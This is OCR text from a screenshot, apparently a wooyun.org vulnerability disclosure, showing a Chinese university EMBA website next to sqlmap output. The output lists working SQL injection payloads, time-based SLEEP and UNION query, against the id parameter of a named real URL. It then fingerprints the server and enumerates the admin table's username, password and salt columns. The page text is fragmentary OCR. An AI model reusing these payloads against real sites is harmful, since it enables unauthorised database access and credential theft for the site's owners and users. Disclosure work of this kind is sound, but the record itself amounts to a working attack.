 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮
中国海洋大学, 中国海洋大学EM...
www.hdedp.com/about.php?id=18
最常访问 火狐官方站点 新手上路 常用网址 Sit
1924
OCEAN UNIVERSITY OF CHINA
中国海洋大学
OCEAN UNIVERSITY OF CHINA
首页 院校介绍 总裁研修班
学校介绍
中心介绍
联系我们
EMBA
官方微信
微信
EMBA
官方微博
关注我们
EMBA 校友会
首页 >> 学校介绍
中国海洋大学是教育部
委员会首批批准的具有博士
高、师资力量雄厚、教学科
Sqlmap
Payload: id=18 AND (SELECT * FROM (SELECT(SLEEP(5)))LNyb)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=18 UNION ALL SELECT NULL,CONCAT(0x71767a7071,0x457474476f6d76636
d5a,0x716b717171),NULL,NULL,NULL,NULL--
---
[12:05:10] [INFO] testing MySQL
[12:05:10] [INFO] confirming MySQL
[12:05:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
[12:05:10] [INFO] fetching columns for table 'admin' in database 'hdedpcom'
Database: hdedpcom
Table: admin
[5 columns]
+-----------+-------------+
| Column | Type |
+-----------+-------------+
| id | int(10) |
| u_cretime | int(10) |
| u_name | varchar(90) |
| u_pwd | varchar(90) |
| u_salt | varchar(30) |
+-----------+-------------+
[12:05:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hdedp.com'
[*] shutting down at 12:05:10
D:\Python27>_
www.wooyun.org